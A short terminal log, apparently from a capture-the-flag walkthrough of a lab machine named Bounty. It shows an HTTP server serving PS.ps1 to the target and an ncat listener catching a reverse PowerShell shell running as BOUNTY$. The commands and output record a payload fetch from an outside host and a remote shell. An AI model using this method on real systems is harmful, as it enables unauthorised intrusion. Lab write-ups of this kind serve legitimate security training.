 ❯ https
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.93 - - [26/Jul/2022 22:29:23] "GET /PS.ps1 HTTP/1.1" 200 -
❯ sudo rlwrap ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.93.
Ncat: Connection from 10.10.10.93:49158.
Windows PowerShell running as user BOUNTY$ on BOUNTY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>